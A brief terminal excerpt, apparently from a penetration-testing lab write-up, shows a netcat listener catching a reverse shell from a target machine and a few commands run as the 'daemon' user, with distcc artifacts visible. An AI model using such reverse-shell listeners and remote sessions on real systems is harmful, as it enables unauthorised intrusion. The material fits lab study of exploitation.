 [★]$ nc -lvnp 4466
listening on [any] 4466 ...
connect to [10.10.15.162] from (UNKNOWN) [10.129.22.59] 56183
ls
5836.jsvc_up
distcc_042293c1.stdout
distcc_044893c1.stderr
distccd_04c393c1.i
distccd_04d693c1.o
vgauthsvclog.txt.0
vmware-root
whoami
daemon
cd /home
pwd
/home